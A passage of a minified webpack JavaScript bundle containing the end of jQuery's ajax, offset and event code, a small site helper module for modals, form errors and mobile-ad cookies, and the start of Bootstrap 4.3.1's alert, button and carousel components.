								304 === e ? E = "notmodified" : (E = b.state, h = b.data, l = !(d = b.error))) : (d = E, !e && E || (E =
								"error", e < 0 && (e = 0))), x.status = e, x.statusText = (t || E) + "", l ? m.resolveWith(g, [h, E, x]) :
							m.rejectWith(g, [x, E, d]), x.statusCode(_), _ = void 0, f && v.trigger(l ? "ajaxSuccess" : "ajaxError",
								[x, p, l ? h : d]), y.fireWith(g, [x, E]), f && (v.trigger("ajaxComplete", [x, p]), --T.active || T.event
								.trigger("ajaxStop")))
					}
					return x
				},
				getJSON: function(e, t, n) {
					return T.get(e, t, n, "json")
				},
				getScript: function(e, t) {
					return T.get(e, void 0, t, "script")
				}
			}), T.each(["get", "post"], function(e, t) {
				T[t] = function(e, n, r, i) {
					return y(n) && (i = i || r, r = n, n = void 0), T.ajax(T.extend({
						url: e,
						type: t,
						dataType: i,
						data: n,
						success: r
					}, T.isPlainObject(e) && e))
				}
			}), T._evalUrl = function(e) {
				return T.ajax({
					url: e,
					type: "GET",
					dataType: "script",
					cache: !0,
					async: !1,
					global: !1,
					throws: !0
				})
			}, T.fn.extend({
				wrapAll: function(e) {
					var t;
					return this[0] && (y(e) && (e = e.call(this[0])), t = T(e, this[0].ownerDocument).eq(0).clone(!0), this[0].parentNode &&
						t.insertBefore(this[0]), t.map(function() {
							for (var e = this; e.firstElementChild;) e = e.firstElementChild;
							return e
						}).append(this)), this
				},
				wrapInner: function(e) {
					return y(e) ? this.each(function(t) {
						T(this).wrapInner(e.call(this, t))
					}) : this.each(function() {
						var t = T(this),
							n = t.contents();
						n.length ? n.wrapAll(e) : t.append(e)
					})
				},
				wrap: function(e) {
					var t = y(e);
					return this.each(function(n) {
						T(this).wrapAll(t ? e.call(this, n) : e)
					})
				},
				unwrap: function(e) {
					return this.parent(e).not("body").each(function() {
						T(this).replaceWith(this.childNodes)
					}), this
				}
			}), T.expr.pseudos.hidden = function(e) {
				return !T.expr.pseudos.visible(e)
			}, T.expr.pseudos.visible = function(e) {
				return !!(e.offsetWidth || e.offsetHeight || e.getClientRects().length)
			}, T.ajaxSettings.xhr = function() {
				try {
					return new n.XMLHttpRequest
				} catch (e) {}
			};
			var Ut = {
					0: 200,
					1223: 204
				},
				Bt = T.ajaxSettings.xhr();
			m.cors = !!Bt && "withCredentials" in Bt, m.ajax = Bt = !!Bt, T.ajaxTransport(function(e) {
				var t, r;
				if (m.cors || Bt && !e.crossDomain) return {
					send: function(i, o) {
						var a, s = e.xhr();
						if (s.open(e.type, e.url, e.async, e.username, e.password), e.xhrFields)
							for (a in e.xhrFields) s[a] = e.xhrFields[a];
						for (a in e.mimeType && s.overrideMimeType && s.overrideMimeType(e.mimeType), e.crossDomain || i[
								"X-Requested-With"] || (i["X-Requested-With"] = "XMLHttpRequest"), i) s.setRequestHeader(a, i[a]);
						t = function(e) {
								return function() {
									t && (t = r = s.onload = s.onerror = s.onabort = s.ontimeout = s.onreadystatechange = null, "abort" ===
										e ? s.abort() : "error" === e ? "number" != typeof s.status ? o(0, "error") : o(s.status, s.statusText) :
										o(Ut[s.status] || s.status, s.statusText, "text" !== (s.responseType || "text") || "string" !=
											typeof s.responseText ? {
												binary: s.response
											} : {
												text: s.responseText
											}, s.getAllResponseHeaders()))
								}
							}, s.onload = t(), r = s.onerror = s.ontimeout = t("error"), void 0 !== s.onabort ? s.onabort = r : s.onreadystatechange =
							function() {
								4 === s.readyState && n.setTimeout(function() {
									t && r()
								})
							}, t = t("abort");
						try {
							s.send(e.hasContent && e.data || null)
						} catch (e) {
							if (t) throw e
						}
					},
					abort: function() {
						t && t()
					}
				}
			}), T.ajaxPrefilter(function(e) {
				e.crossDomain && (e.contents.script = !1)
			}), T.ajaxSetup({
				accepts: {
					script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"
				},
				contents: {
					script: /\b(?:java|ecma)script\b/
				},
				converters: {
					"text script": function(e) {
						return T.globalEval(e), e
					}
				}
			}), T.ajaxPrefilter("script", function(e) {
				void 0 === e.cache && (e.cache = !1), e.crossDomain && (e.type = "GET")
			}), T.ajaxTransport("script", function(e) {
				var t, n;
				if (e.crossDomain) return {
					send: function(r, i) {
						t = T("<script>").prop({
							charset: e.scriptCharset,
							src: e.url
						}).on("load error", n = function(e) {
							t.remove(), n = null, e && i("error" === e.type ? 404 : 200, e.type)
						}), a.head.appendChild(t[0])
					},
					abort: function() {
						n && n()
					}
				}
			});
			var $t, zt = [],
				Kt = /(=)\?(?=&|$)|\?\?/;
			T.ajaxSetup({
					jsonp: "callback",
					jsonpCallback: function() {
						var e = zt.pop() || T.expando + "_" + Et++;
						return this[e] = !0, e
					}
				}), T.ajaxPrefilter("json jsonp", function(e, t, r) {
					var i, o, a, s = !1 !== e.jsonp && (Kt.test(e.url) ? "url" : "string" == typeof e.data && 0 === (e.contentType ||
						"").indexOf("application/x-www-form-urlencoded") && Kt.test(e.data) && "data");
					if (s || "jsonp" === e.dataTypes[0]) return i = e.jsonpCallback = y(e.jsonpCallback) ? e.jsonpCallback() : e.jsonpCallback,
						s ? e[s] = e[s].replace(Kt, "$1" + i) : !1 !== e.jsonp && (e.url += (Tt.test(e.url) ? "&" : "?") + e.jsonp +
							"=" + i), e.converters["script json"] = function() {
							return a || T.error(i + " was not called"), a[0]
						}, e.dataTypes[0] = "json", o = n[i], n[i] = function() {
							a = arguments
						}, r.always(function() {
							void 0 === o ? T(n).removeProp(i) : n[i] = o, e[i] && (e.jsonpCallback = t.jsonpCallback, zt.push(i)), a &&
								y(o) && o(a[0]), a = o = void 0
						}), "script"
				}), m.createHTMLDocument = (($t = a.implementation.createHTMLDocument("").body).innerHTML =
					"<form></form><form></form>", 2 === $t.childNodes.length), T.parseHTML = function(e, t, n) {
					return "string" != typeof e ? [] : ("boolean" == typeof t && (n = t, t = !1), t || (m.createHTMLDocument ? ((r =
						(t = a.implementation.createHTMLDocument("")).createElement("base")).href = a.location.href, t.head.appendChild(
						r)) : t = a), i = O.exec(e), o = !n && [], i ? [t.createElement(i[1])] : (i = we([e], t, o), o && o.length &&
						T(o).remove(), T.merge([], i.childNodes)));
					var r, i, o
				}, T.fn.load = function(e, t, n) {
					var r, i, o, a = this,
						s = e.indexOf(" ");
					return s > -1 && (r = gt(e.slice(s)), e = e.slice(0, s)), y(t) ? (n = t, t = void 0) : t && "object" == typeof t &&
						(i = "POST"), a.length > 0 && T.ajax({
							url: e,
							type: i || "GET",
							dataType: "html",
							data: t
						}).done(function(e) {
							o = arguments, a.html(r ? T("<div>").append(T.parseHTML(e)).find(r) : e)
						}).always(n && function(e, t) {
							a.each(function() {
								n.apply(this, o || [e.responseText, t, e])
							})
						}), this
				}, T.each(["ajaxStart", "ajaxStop", "ajaxComplete", "ajaxError", "ajaxSuccess", "ajaxSend"], function(e, t) {
					T.fn[t] = function(e) {
						return this.on(t, e)
					}
				}), T.expr.pseudos.animated = function(e) {
					return T.grep(T.timers, function(t) {
						return e === t.elem
					}).length
				}, T.offset = {
					setOffset: function(e, t, n) {
						var r, i, o, a, s, u, l = T.css(e, "position"),
							c = T(e),
							f = {};
						"static" === l && (e.style.position = "relative"), s = c.offset(), o = T.css(e, "top"), u = T.css(e, "left"),
							("absolute" === l || "fixed" === l) && (o + u).indexOf("auto") > -1 ? (a = (r = c.position()).top, i = r.left) :
							(a = parseFloat(o) || 0, i = parseFloat(u) || 0), y(t) && (t = t.call(e, n, T.extend({}, s))), null != t.top &&
							(f.top = t.top - s.top + a), null != t.left && (f.left = t.left - s.left + i), "using" in t ? t.using.call(e,
								f) : c.css(f)
					}
				}, T.fn.extend({
					offset: function(e) {
						if (arguments.length) return void 0 === e ? this : this.each(function(t) {
							T.offset.setOffset(this, e, t)
						});
						var t, n, r = this[0];
						return r ? r.getClientRects().length ? (t = r.getBoundingClientRect(), n = r.ownerDocument.defaultView, {
							top: t.top + n.pageYOffset,
							left: t.left + n.pageXOffset
						}) : {
							top: 0,
							left: 0
						} : void 0
					},
					position: function() {
						if (this[0]) {
							var e, t, n, r = this[0],
								i = {
									top: 0,
									left: 0
								};
							if ("fixed" === T.css(r, "position")) t = r.getBoundingClientRect();
							else {
								for (t = this.offset(), n = r.ownerDocument, e = r.offsetParent || n.documentElement; e && (e === n.body ||
										e === n.documentElement) && "static" === T.css(e, "position");) e = e.parentNode;
								e && e !== r && 1 === e.nodeType && ((i = T(e).offset()).top += T.css(e, "borderTopWidth", !0), i.left +=
									T.css(e, "borderLeftWidth", !0))
							}
							return {
								top: t.top - i.top - T.css(r, "marginTop", !0),
								left: t.left - i.left - T.css(r, "marginLeft", !0)
							}
						}
					},
					offsetParent: function() {
						return this.map(function() {
							for (var e = this.offsetParent; e && "static" === T.css(e, "position");) e = e.offsetParent;
							return e || Ee
						})
					}
				}), T.each({
					scrollLeft: "pageXOffset",
					scrollTop: "pageYOffset"
				}, function(e, t) {
					var n = "pageYOffset" === t;
					T.fn[e] = function(r) {
						return z(this, function(e, r, i) {
							var o;
							if (_(e) ? o = e : 9 === e.nodeType && (o = e.defaultView), void 0 === i) return o ? o[t] : e[r];
							o ? o.scrollTo(n ? o.pageXOffset : i, n ? i : o.pageYOffset) : e[r] = i
						}, e, r, arguments.length)
					}
				}), T.each(["top", "left"], function(e, t) {
					T.cssHooks[t] = $e(m.pixelPosition, function(e, n) {
						if (n) return n = Be(e, t), qe.test(n) ? T(e).position()[t] + "px" : n
					})
				}), T.each({
					Height: "height",
					Width: "width"
				}, function(e, t) {
					T.each({
						padding: "inner" + e,
						content: t,
						"": "outer" + e
					}, function(n, r) {
						T.fn[r] = function(i, o) {
							var a = arguments.length && (n || "boolean" != typeof i),
								s = n || (!0 === i || !0 === o ? "margin" : "border");
							return z(this, function(t, n, i) {
								var o;
								return _(t) ? 0 === r.indexOf("outer") ? t["inner" + e] : t.document.documentElement["client" + e] : 9 ===
									t.nodeType ? (o = t.documentElement, Math.max(t.body["scroll" + e], o["scroll" + e], t.body["offset" +
										e], o["offset" + e], o["client" + e])) : void 0 === i ? T.css(t, n, s) : T.style(t, n, i, s)
							}, t, a ? i : void 0, a)
						}
					})
				}), T.each(
					"blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu"
					.split(" "),
					function(e, t) {
						T.fn[t] = function(e, n) {
							return arguments.length > 0 ? this.on(t, null, e, n) : this.trigger(t)
						}
					}), T.fn.extend({
					hover: function(e, t) {
						return this.mouseenter(e).mouseleave(t || e)
					}
				}), T.fn.extend({
					bind: function(e, t, n) {
						return this.on(e, null, t, n)
					},
					unbind: function(e, t) {
						return this.off(e, null, t)
					},
					delegate: function(e, t, n, r) {
						return this.on(t, e, n, r)
					},
					undelegate: function(e, t, n) {
						return 1 === arguments.length ? this.off(e, "**") : this.off(t, e || "**", n)
					}
				}), T.proxy = function(e, t) {
					var n, r, i;
					if ("string" == typeof t && (n = e[t], t = e, e = n), y(e)) return r = u.call(arguments, 2), (i = function() {
						return e.apply(t || this, r.concat(u.call(arguments)))
					}).guid = e.guid = e.guid || T.guid++, i
				}, T.holdReady = function(e) {
					e ? T.readyWait++ : T.ready(!0)
				}, T.isArray = Array.isArray, T.parseJSON = JSON.parse, T.nodeName = N, T.isFunction = y, T.isWindow = _, T.camelCase =
				Y, T.type = E, T.now = Date.now, T.isNumeric = function(e) {
					var t = T.type(e);
					return ("number" === t || "string" === t) && !isNaN(e - parseFloat(e))
				}, void 0 === (r = function() {
					return T
				}.apply(t, [])) || (e.exports = r);
			var Vt = n.jQuery,
				Qt = n.$;
			return T.noConflict = function(e) {
				return n.$ === T && (n.$ = Qt), e && n.jQuery === T && (n.jQuery = Vt), T
			}, i || (n.jQuery = n.$ = T), T
		})
	},
	"9Pzn": function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		});
		var r = n("MUtT"),
			i = function() {
				function e(e, t) {
					for (var n = 0; n < t.length; n++) {
						var r = t[n];
						r.enumerable = r.enumerable || !1, r.configurable = !0, "value" in r && (r.writable = !0), Object.defineProperty(
							e, r.key, r)
					}
				}
				return function(t, n, r) {
					return n && e(t.prototype, n), r && e(t, r), t
				}
			}();
		var o = function() {
			function e() {
				! function(e, t) {
					if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
				}(this, e)
			}
			return i(e, null, [{
				key: "showModal",
				value: function(e) {
					var t = $(".Mobile-Header ubNav .Menu");
					t.hasClass("Show") && t.removeClass("Show"), $("#global-modals .modal").modal("hide"), $("#global-modals #" +
						e).modal("show")
				}
			}, {
				key: "hideModal",
				value: function() {
					$("#global-modals .modal").modal("hide")
				}
			}, {
				key: "formFailed",
				value: function(e, t, n) {
					switch (console.log("responseJSON", e.responseJSON), t.find(".notice").text(""), e.status) {
						case HTTP_UNPROCESSABLE_ENTITY:
							_.forEach(e.responseJSON, function(e, n) {
								var r = [];
								_.forEach(e.errors, function(e) {
									r.push(e.message)
								}), t.find(".notice-" + n).text(r.join(";"))
							});
							break;
						default:
							n && n()
					}
				}
			}, {
				key: "requestGet",
				value: function(e, t, n) {
					$.ajax({
						url: e,
						success: function(e) {
							t && t(e)
						},
						error: function(e) {
							console.log("request error", e), n && n()
						}
					})
				}
			}, {
				key: "closeMobileAdv",
				value: function(e) {
					var t = e.closest(".mobile-adv");
					t.hide();
					var n = "";
					switch (t.attr("location")) {
						case "center":
							n = r.cookieKey.mobileAdvCenterShowed;
							break;
						case "bottom":
							n = r.cookieKey.mobileAdvBottomShowed
					}
					n.length && r.CookieService.set(n, "1", 21600)
				}
			}, {
				key: "resetForm",
				value: function(t) {
					e.resetFormError(t), e.resetFormValue(t)
				}
			}, {
				key: "resetFormError",
				value: function(e) {
					e.find("small.notice").html("")
				}
			}, {
				key: "resetFormValue",
				value: function(e) {
					e.find("input").val("")
				}
			}, {
				key: "showNoticeModal",
				value: function(t, n) {
					var r = $("#noticeModal");
					r.find(".title").text(t), r.find(".content").text(n), e.showModal("noticeModal")
				}
			}]), e
		}();
		t.default = o
	},
	DuR2: function(e, t) {
		var n;
		n = function() {
			return this
		}();
		try {
			n = n || Function("return this")() || (0, eval)("this")
		} catch (e) {
			"object" == typeof window && (n = window)
		}
		e.exports = n
	},
	J70z: function(e, t) {},
	K3J8: function(e, t, n) {
		(function(e, t, n) {
			"use strict";

			function r(e, t) {
				for (var n = 0; n < t.length; n++) {
					var r = t[n];
					r.enumerable = r.enumerable || !1, r.configurable = !0, "value" in r && (r.writable = !0), Object.defineProperty(
						e, r.key, r)
				}
			}

			function i(e, t, n) {
				return t && r(e.prototype, t), n && r(e, n), e
			}

			function o(e, t, n) {
				return t in e ? Object.defineProperty(e, t, {
					value: n,
					enumerable: !0,
					configurable: !0,
					writable: !0
				}) : e[t] = n, e
			}

			function a(e) {
				for (var t = 1; t < arguments.length; t++) {
					var n = null != arguments[t] ? arguments[t] : {},
						r = Object.keys(n);
					"function" == typeof Object.getOwnPropertySymbols && (r = r.concat(Object.getOwnPropertySymbols(n).filter(
						function(e) {
							return Object.getOwnPropertyDescriptor(n, e).enumerable
						}))), r.forEach(function(t) {
						o(e, t, n[t])
					})
				}
				return e
			}
			t = t && t.hasOwnProperty("default") ? t.default : t, n = n && n.hasOwnProperty("default") ? n.default : n;
			var s = "transitionend";

			function u(e) {
				var n = this,
					r = !1;
				return t(this).one(l.TRANSITION_END, function() {
					r = !0
				}), setTimeout(function() {
					r || l.triggerTransitionEnd(n)
				}, e), this
			}
			var l = {
				TRANSITION_END: "bsTransitionEnd",
				getUID: function(e) {
					do {
						e += ~~(1e6 * Math.random())
					} while (document.getElementById(e));
					return e
				},
				getSelectorFromElement: function(e) {
					var t = e.getAttribute("data-target");
					if (!t || "#" === t) {
						var n = e.getAttribute("href");
						t = n && "#" !== n ? n.trim() : ""
					}
					try {
						return document.querySelector(t) ? t : null
					} catch (e) {
						return null
					}
				},
				getTransitionDurationFromElement: function(e) {
					if (!e) return 0;
					var n = t(e).css("transition-duration"),
						r = t(e).css("transition-delay"),
						i = parseFloat(n),
						o = parseFloat(r);
					return i || o ? (n = n.split(",")[0], r = r.split(",")[0], 1e3 * (parseFloat(n) + parseFloat(r))) : 0
				},
				reflow: function(e) {
					return e.offsetHeight
				},
				triggerTransitionEnd: function(e) {
					t(e).trigger(s)
				},
				supportsTransitionEnd: function() {
					return Boolean(s)
				},
				isElement: function(e) {
					return (e[0] || e).nodeType
				},
				typeCheckConfig: function(e, t, n) {
					for (var r in n)
						if (Object.prototype.hasOwnProperty.call(n, r)) {
							var i = n[r],
								o = t[r],
								a = o && l.isElement(o) ? "element" : (s = o, {}.toString.call(s).match(/\s([a-z]+)/i)[1].toLowerCase());
							if (!new RegExp(i).test(a)) throw new Error(e.toUpperCase() + ': Option "' + r + '" provided type "' + a +
								'" but expected type "' + i + '".')
						} var s
				},
				findShadowRoot: function(e) {
					if (!document.documentElement.attachShadow) return null;
					if ("function" == typeof e.getRootNode) {
						var t = e.getRootNode();
						return t instanceof ShadowRoot ? t : null
					}
					return e instanceof ShadowRoot ? e : e.parentNode ? l.findShadowRoot(e.parentNode) : null
				}
			};
			t.fn.emulateTransitionEnd = u, t.event.special[l.TRANSITION_END] = {
				bindType: s,
				delegateType: s,
				handle: function(e) {
					if (t(e.target).is(this)) return e.handleObj.handler.apply(this, arguments)
				}
			};
			var c = t.fn.alert,
				f = {
					CLOSE: "close.bs.alert",
					CLOSED: "closed.bs.alert",
					CLICK_DATA_API: "click.bs.alert.data-api"
				},
				h = "alert",
				d = "fade",
				p = "show",
				g = function() {
					function e(e) {
						this._element = e
					}
					var n = e.prototype;
					return n.close = function(e) {
						var t = this._element;
						e && (t = this._getRootElement(e)), this._triggerCloseEvent(t).isDefaultPrevented() || this._removeElement(t)
					}, n.dispose = function() {
						t.removeData(this._element, "bs.alert"), this._element = null
					}, n._getRootElement = function(e) {
						var n = l.getSelectorFromElement(e),
							r = !1;
						return n && (r = document.querySelector(n)), r || (r = t(e).closest("." + h)[0]), r
					}, n._triggerCloseEvent = function(e) {
						var n = t.Event(f.CLOSE);
						return t(e).trigger(n), n
					}, n._removeElement = function(e) {
						var n = this;
						if (t(e).removeClass(p), t(e).hasClass(d)) {
							var r = l.getTransitionDurationFromElement(e);
							t(e).one(l.TRANSITION_END, function(t) {
								return n._destroyElement(e, t)
							}).emulateTransitionEnd(r)
						} else this._destroyElement(e)
					}, n._destroyElement = function(e) {
						t(e).detach().trigger(f.CLOSED).remove()
					}, e._jQueryInterface = function(n) {
						return this.each(function() {
							var r = t(this),
								i = r.data("bs.alert");
							i || (i = new e(this), r.data("bs.alert", i)), "close" === n && i[n](this)
						})
					}, e._handleDismiss = function(e) {
						return function(t) {
							t && t.preventDefault(), e.close(this)
						}
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}]), e
				}();
			t(document).on(f.CLICK_DATA_API, '[data-dismiss="alert"]', g._handleDismiss(new g)), t.fn.alert = g._jQueryInterface,
				t.fn.alert.Constructor = g, t.fn.alert.noConflict = function() {
					return t.fn.alert = c, g._jQueryInterface
				};
			var v = t.fn.button,
				m = "active",
				y = "btn",
				_ = "focus",
				b = '[data-toggle^="button"]',
				w = '[data-toggle="buttons"]',
				E = 'input:not([type="hidden"])',
				T = ".active",
				x = ".btn",
				C = {
					CLICK_DATA_API: "click.bs.button.data-api",
					FOCUS_BLUR_DATA_API: "focus.bs.button.data-api blur.bs.button.data-api"
				},
				S = function() {
					function e(e) {
						this._element = e
					}
					var n = e.prototype;
					return n.toggle = function() {
						var e = !0,
							n = !0,
							r = t(this._element).closest(w)[0];
						if (r) {
							var i = this._element.querySelector(E);
							if (i) {
								if ("radio" === i.type)
									if (i.checked && this._element.classList.contains(m)) e = !1;
									else {
										var o = r.querySelector(T);
										o && t(o).removeClass(m)
									} if (e) {
									if (i.hasAttribute("disabled") || r.hasAttribute("disabled") || i.classList.contains("disabled") || r.classList
										.contains("disabled")) return;
									i.checked = !this._element.classList.contains(m), t(i).trigger("change")
								}
								i.focus(), n = !1
							}
						}
						n && this._element.setAttribute("aria-pressed", !this._element.classList.contains(m)), e && t(this._element).toggleClass(
							m)
					}, n.dispose = function() {
						t.removeData(this._element, "bs.button"), this._element = null
					}, e._jQueryInterface = function(n) {
						return this.each(function() {
							var r = t(this).data("bs.button");
							r || (r = new e(this), t(this).data("bs.button", r)), "toggle" === n && r[n]()
						})
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}]), e
				}();
			t(document).on(C.CLICK_DATA_API, b, function(e) {
				e.preventDefault();
				var n = e.target;
				t(n).hasClass(y) || (n = t(n).closest(x)), S._jQueryInterface.call(t(n), "toggle")
			}).on(C.FOCUS_BLUR_DATA_API, b, function(e) {
				var n = t(e.target).closest(x)[0];
				t(n).toggleClass(_, /^focus(in)?$/.test(e.type))
			}), t.fn.button = S._jQueryInterface, t.fn.button.Constructor = S, t.fn.button.noConflict = function() {
				return t.fn.button = v, S._jQueryInterface
			};
			var A = "carousel",
				D = ".bs.carousel",
				I = t.fn[A],
				N = {
					interval: 5e3,
					keyboard: !0,
					slide: !1,
					pause: "hover",
					wrap: !0,
					touch: !0
				},
				O = {
					interval: "(number|boolean)",
					keyboard: "boolean",
					slide: "(boolean|string)",
					pause: "(string|boolean)",
					wrap: "boolean",
					touch: "boolean"
				},
				k = "next",
				j = "prev",
				L = "left",
				P = "right",
				R = {
					SLIDE: "slide.bs.carousel",
					SLID: "slid.bs.carousel",
					KEYDOWN: "keydown.bs.carousel",
					MOUSEENTER: "mouseenter.bs.carousel",
					MOUSELEAVE: "mouseleave.bs.carousel",
					TOUCHSTART: "touchstart.bs.carousel",
					TOUCHMOVE: "touchmove.bs.carousel",
					TOUCHEND: "touchend.bs.carousel",
					POINTERDOWN: "pointerdown.bs.carousel",
					POINTERUP: "pointerup.bs.carousel",
					DRAG_START: "dragstart.bs.carousel",
					LOAD_DATA_API: "load.bs.carousel.data-api",
					CLICK_DATA_API: "click.bs.carousel.data-api"
				},
				M = "carousel",
				H = "active",
				F = "slide",
				q = "carousel-item-right",
				W = "carousel-item-left",
				U = "carousel-item-next",
				B = "carousel-item-prev",
				$ = "pointer-event",
				z = {
					ACTIVE: ".active",
					ACTIVE_ITEM: ".active.carousel-item",
					ITEM: ".carousel-item",
					ITEM_IMG: ".carousel-item img",
					NEXT_PREV: ".carousel-item-next, .carousel-item-prev",
					INDICATORS: ".carousel-indicators",
					DATA_SLIDE: "[data-slide], [data-slide-to]",
					DATA_RIDE: '[data-ride="carousel"]'
				},
				K = {
					TOUCH: "touch",
					PEN: "pen"
				},
				V = function() {
					function e(e, t) {
						this._items = null, this._interval = null, this._activeElement = null, this._isPaused = !1, this._isSliding = !
							1, this.touchTimeout = null, this.touchStartX = 0, this.touchDeltaX = 0, this._config = this._getConfig(t),
							this._element = e, this._indicatorsElement = this._element.querySelector(z.INDICATORS), this._touchSupported =
							"ontouchstart" in document.documentElement || navigator.maxTouchPoints > 0, this._pointerEvent = Boolean(
								window.PointerEvent || window.MSPointerEvent), this._addEventListeners()
					}
					var n = e.prototype;
					return n.next = function() {
						this._isSliding || this._slide(k)
					}, n.nextWhenVisible = function() {
						!document.hidden && t(this._element).is(":visible") && "hidden" !== t(this._element).css("visibility") &&
							this.next()
					}, n.prev = function() {
						this._isSliding || this._slide(j)
					}, n.pause = function(e) {
						e || (this._isPaused = !0), this._element.querySelector(z.NEXT_PREV) && (l.triggerTransitionEnd(this._element),
							this.cycle(!0)), clearInterval(this._interval), this._interval = null
					}, n.cycle = function(e) {
						e || (this._isPaused = !1), this._interval && (clearInterval(this._interval), this._interval = null), this._config
							.interval && !this._isPaused && (this._interval = setInterval((document.visibilityState ? this.nextWhenVisible :
								this.next).bind(this), this._config.interval))
					}, n.to = function(e) {
						var n = this;
						this._activeElement = this._element.querySelector(z.ACTIVE_ITEM);
						var r = this._getItemIndex(this._activeElement);
						if (!(e > this._items.length - 1 || e < 0))
							if (this._isSliding) t(this._element).one(R.SLID, function() {
								return n.to(e)
							});
							else {
								if (r === e) return this.pause(), void this.cycle();
								var i = e > r ? k : j;
								this._slide(i, this._items[e])
							}
					}, n.dispose = function() {
						t(this._element).off(D), t.removeData(this._element, "bs.carousel"), this._items = null, this._config = null,
							this._element = null, this._interval = null, this._isPaused = null, this._isSliding = null, this._activeElement =
							null, this._indicatorsElement = null
					}, n._getConfig = function(e) {
						return e = a({}, N, e), l.typeCheckConfig(A, e, O), e
					}, n._handleSwipe = function() {
						var e = Math.abs(this.touchDeltaX);
						if (!(e <= 40)) {
							var t = e / this.touchDeltaX;
							t > 0 && this.prev(), t < 0 && this.next()
						}
					}, n._addEventListeners = function() {
						var e = this;
						this._config.keyboard && t(this._element).on(R.KEYDOWN, function(t) {
							return e._keydown(t)
						}), "hover" === this._config.pause && t(this._element).on(R.MOUSEENTER, function(t) {
							return e.pause(t)
						}).on(R.MOUSELEAVE, function(t) {
							return e.cycle(t)
						}), this._config.touch && this._addTouchEventListeners()
					}, n._addTouchEventListeners = function() {
						var e = this;
						if (this._touchSupported) {
							var n = function(t) {
									e._pointerEvent && K[t.originalEvent.pointerType.toUpperCase()] ? e.touchStartX = t.originalEvent.clientX :
										e._pointerEvent || (e.touchStartX = t.originalEvent.touches[0].clientX)
								},
								r = function(t) {
									e._pointerEvent && K[t.originalEvent.pointerType.toUpperCase()] && (e.touchDeltaX = t.originalEvent.clientX -
										e.touchStartX), e._handleSwipe(), "hover" === e._config.pause && (e.pause(), e.touchTimeout &&
										clearTimeout(e.touchTimeout), e.touchTimeout = setTimeout(function(t) {
											return e.cycle(t)
										}, 500 + e._config.interval))
								};
							t(this._element.querySelectorAll(z.ITEM_IMG)).on(R.DRAG_START, function(e) {
								return e.preventDefault()
							}), this._pointerEvent ? (t(this._element).on(R.POINTERDOWN, function(e) {
								return n(e)
							}), t(this._element).on(R.POINTERUP, function(e) {
								return r(e)
							}), this._element.classList.add($)) : (t(this._element).on(R.TOUCHSTART, function(e) {
								return n(e)
							}), t(this._element).on(R.TOUCHMOVE, function(t) {
								return function(t) {
									t.originalEvent.touches && t.originalEvent.touches.length > 1 ? e.touchDeltaX = 0 : e.touchDeltaX = t.originalEvent
										.touches[0].clientX - e.touchStartX
								}(t)
							}), t(this._element).on(R.TOUCHEND, function(e) {
								return r(e)
							}))
						}
					}, n._keydown = function(e) {
						if (!/input|textarea/i.test(e.target.tagName)) switch (e.which) {
							case 37:
								e.preventDefault(), this.prev();
								break;
							case 39:
								e.preventDefault(), this.next()
						}
					}, n._getItemIndex = function(e) {
						return this._items = e && e.parentNode ? [].slice.call(e.parentNode.querySelectorAll(z.ITEM)) : [], this._items
							.indexOf(e)
					}, n._getItemByDirection = function(e, t) {
						var n = e === k,
							r = e === j,
							i = this._getItemIndex(t),
							o = this._items.length - 1;
						if ((r && 0 === i || n && i === o) && !this._config.wrap) return t;
						var a = (i + (e === j ? -1 : 1)) % this._items.length;
						return -1 === a ? this._items[this._items.length - 1] : this._items[a]
					}, n._triggerSlideEvent = function(e, n) {
						var r = this._getItemIndex(e),
							i = this._getItemIndex(this._element.querySelector(z.ACTIVE_ITEM)),
							o = t.Event(R.SLIDE, {
								relatedTarget: e,
								direction: n,
								from: i,
								to: r
							});
						return t(this._element).trigger(o), o
					}, n._setActiveIndicatorElement = function(e) {
						if (this._indicatorsElement) {
							var n = [].slice.call(this._indicatorsElement.querySelectorAll(z.ACTIVE));
							t(n).removeClass(H);
							var r = this._indicatorsElement.children[this._getItemIndex(e)];
							r && t(r).addClass(H)
						}
					}, n._slide = function(e, n) {
						var r, i, o, a = this,
							s = this._element.querySelector(z.ACTIVE_ITEM),
							u = this._getItemIndex(s),
							c = n || s && this._getItemByDirection(e, s),
							f = this._getItemIndex(c),
							h = Boolean(this._interval);
						if (e === k ? (r = W, i = U, o = L) : (r = q, i = B, o = P), c && t(c).hasClass(H)) this._isSliding = !1;
						else if (!this._triggerSlideEvent(c, o).isDefaultPrevented() && s && c) {
							this._isSliding = !0, h && this.pause(), this._setActiveIndicatorElement(c);
							var d = t.Event(R.SLID, {
								relatedTarget: c,
								direction: o,
								from: u,
								to: f
							});
							if (t(this._element).hasClass(F)) {
								t(c).addClass(i), l.reflow(c), t(s).addClass(r), t(c).addClass(r);
								var p = parseInt(c.getAttribute("data-interval"), 10);
								p ? (this._config.defaultInterval = this._config.defaultInterval || this._config.interval, this._config.interval =
									p) : this._config.interval = this._config.defaultInterval || this._config.interval;
								var g = l.getTransitionDurationFromElement(s);
								t(s).one(l.TRANSITION_END, function() {
									t(c).removeClass(r + " " + i).addClass(H), t(s).removeClass(H + " " + i + " " + r), a._isSliding = !1,
										setTimeout(function() {
											return t(a._element).trigger(d)
										}, 0)
								}).emulateTransitionEnd(g)
							} else t(s).removeClass(H), t(c).addClass(H), this._isSliding = !1, t(this._element).trigger(d);
							h && this.cycle()
						}
					}, e._jQueryInterface = function(n) {
						return this.each(function() {
							var r = t(this).data("bs.carousel"),
								i = a({}, N, t(this).data());
							"object" == typeof n && (i = a({}, i, n));
							var o = "string" == typeof n ? n : i.slide;
							if (r || (r = new e(this, i), t(this).data("bs.carousel", r)), "number" == typeof n) r.to(n);
							else if ("string" == typeof o) {
								if (void 0 === r[o]) throw new TypeError('No method named "' + o + '"');
								r[o]()
							} else i.interval && i.ride && (r.pause(), r.cycle())
						})
					}, e._dataApiClickHandler = function(n) {
						var r = l.getSelectorFromElement(this);
						if (r) {
							var i = t(r)[0];
							if (i && t(i).hasClass(M)) {
								var o = a({}, t(i).data(), t(this).data()),
									s = this.getAttribute("data-slide-to");
								s && (o.interval = !1), e._jQueryInterface.call(t(i), o), s && t(i).data("bs.carousel").to(s), n.preventDefault()
							}
						}
